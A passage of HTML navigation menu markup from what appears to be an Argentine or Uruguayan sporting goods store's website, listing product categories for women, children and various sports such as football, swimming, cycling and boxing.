		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
